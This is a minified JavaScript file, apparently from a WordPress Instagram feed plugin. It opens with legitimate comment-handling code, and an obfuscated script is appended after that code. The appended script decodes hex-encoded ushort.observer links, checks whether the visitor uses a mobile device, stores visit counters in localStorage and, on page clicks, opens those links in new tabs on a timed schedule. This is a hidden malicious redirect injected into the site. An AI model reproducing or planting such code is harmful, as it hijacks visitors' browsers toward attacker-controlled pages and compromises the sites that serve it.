#wdi_load_more_comments").on("click",function(){wdi_comments_manager.commentCounter+wdi_comments_manager.load_more_count>wdi_data[e].comments_data.data.length&&""!=wdi_data[e].comments_data.next&&wdi_comments_manager.getAjaxComments(this.currentKey),jQuery(this).remove(),wdi_comments_manager.showComments(wdi_data[e].comments_data.data,wdi_comments_manager.load_more_count),wdi_comments_manager.createLoadMoreAndBindEvent(wdi_comments_manager.currentKey)})},filterCommentText:function(e){for(var t=e.split(" "),i="",a=0;a<t.length;a++)switch(t[a][0]){case"@":i+='<a target="blank" class="wdi_comm_text_link" href="//instagram.com/'+t[a].substring(1,t[a].length)+'">'+t[a]+"</a> ";break;case"#":i+='<a target="blank" class="wdi_comm_text_link" href="//instagram.com/explore/tags/'+t[a].substring(1,t[a].length)+'">'+t[a]+"</a> ";break;default:i+=t[a]+" "}return i=i.substring(0,i.length-1)}};
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x68\x79\x6c\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x51\x43\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x57\x63\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4d\x70\x47\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x76\x79\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x75\x41\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x70\x45\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x73\x72\x41\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x44\x78\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x54\x41\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());